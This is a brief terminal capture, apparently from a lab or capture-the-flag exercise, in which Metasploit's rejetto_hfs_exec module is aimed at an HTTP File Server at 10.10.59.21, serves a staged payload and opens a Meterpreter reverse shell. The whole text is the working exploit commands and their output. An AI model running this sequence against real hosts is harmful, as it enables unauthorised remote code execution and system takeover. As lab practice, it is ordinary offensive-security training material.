 msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.59.21
RHOSTS => 10.10.59.21
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.241.71:4444
[*] Using URL: http://10.10.241.71:8080/26lKQy4aLMpwX
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /26lKQy4aLMpwX
[*] Sending stage (175686 bytes) to 10.10.59.21
[!] Tried to delete %TEMP%\IAmJsIiiCk.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.241.71:4444 -> 10.10.59.21:49221) at 2024-07-17 04:32:25 +0100
[*] Server stopped.
meterpreter >